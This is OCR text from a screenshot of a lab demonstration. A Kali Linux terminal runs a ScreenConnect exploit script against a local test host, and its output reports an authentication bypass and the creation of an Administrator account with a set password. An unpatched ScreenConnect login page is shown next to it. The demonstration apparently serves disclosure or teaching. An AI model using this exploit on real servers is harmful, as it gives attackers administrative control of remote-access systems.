 Kali Linux 2023.3 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2023.3
(kali㉿kali)-[~/screenconnect]
$ python3 screenconnect-exploit.py https://screenconnect-vul
n.local
[+] performing auth bypass
[+] staging new account: Administrator:ScreenConnectPassword (
everyone@pleasepatch.com)
[+] logging in to https://screenconnect-vuln.local
Feb ScreenConnect UNPATCHED - VMware Workstation
File Edit View VM Tabs Help
Feb ScreenConnect UNPA...
Recycle Bin
Google Chrome
Support Software
https://screenconnect-vuln.local/...
Login
Login
Please login to continue.
User Name
Password
Login
Forgot Password?
Activate Windows
Go to Settings to
activate Windows.
~/hotw/screenconnect